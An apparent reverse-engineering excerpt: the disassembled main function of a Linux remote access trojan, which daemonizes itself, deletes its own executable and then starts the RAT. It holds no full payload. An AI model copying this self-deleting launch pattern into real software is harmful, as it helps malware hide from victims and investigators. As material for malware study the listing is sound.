 0804C6F0
0804C6F0 ; int __cdecl main(int argc, const char **argv, const char **envp)
0804C6F0 main proc near
0804C6F0
0804C6F0 var_C= dword ptr -0Ch
0804C6F0 var_8= dword ptr -8
0804C6F0 var_4= dword ptr -4
0804C6F0 argc= dword ptr  8
0804C6F0 argv= dword ptr  0Ch
0804C6F0 envp= dword ptr  10h
0804C6F0
0804C6F0     lea     ecx, [esp+4]
0804C6F4     and     esp, 0FFFFFFF0h
0804C6F7     push    dword ptr [ecx-4]
0804C6FA     push    ebp
0804C6FB     mov     ebp, esp
0804C6FD     sub     esp, 18h
0804C700     mov     [ebp+var_C], ecx
0804C703     mov     [ebp+var_4], esi
0804C706     mov     esi, [ecx]
0804C708     mov     [ebp+var_8], ebx
0804C70B     mov     ebx, [ecx+4]
0804C70E     call    setup_daemon
0804C713     mov     eax, [ebx]
0804C715     mov     [esp], eax  ; filename
0804C718     call    unlink
0804C71D     mov     [esp+4], ebx ; argv
0804C721     mov     [esp], esi  ; a1
0804C724     call    start_rat
0804C724 main endp
0804C724